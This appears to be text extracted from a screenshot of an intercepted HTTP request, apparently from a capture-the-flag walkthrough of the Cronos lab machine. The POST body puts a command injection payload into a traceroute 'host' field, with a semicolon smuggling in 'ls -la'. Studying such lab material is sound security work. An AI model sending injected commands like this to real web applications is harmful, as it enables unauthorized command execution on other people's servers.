 Request Response
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Connection: close
11 Cookie: PHPSESSID=dc6kd3pmu5dffbjl8ragdtcsv7
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 command=traceroute&host=%3B+ls+-la